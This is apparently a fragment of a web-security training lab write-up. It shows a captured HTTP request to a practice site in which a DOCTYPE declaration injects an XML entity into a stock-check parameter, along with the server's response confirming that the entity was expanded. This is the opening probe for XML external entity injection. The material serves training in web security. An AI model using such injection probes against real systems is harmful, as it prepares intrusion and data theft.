 POST /product/stock HTTP/1.1
Host: ac751fe61ee3482e8061022b00510047.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://ac751fe61ee3482e8061022b00510047.web-security-academy.net/produc
t?productId=3
Content-Type: application/xml
Origin:
https://ac751fe61ee3482e8061022b00510047.web-security-academy.net
Content-Length: 170
Connection: close
Cookie: session=QSWFtN5cCz6zDGCZkdKoZNRMCWPI34V0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY toreplace "3"> ]>
<stockCheck>
<productId>&toreplace;</productId>
<storeId>1</storeId>
</stockCheck>
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 571
黑伞攻防实验室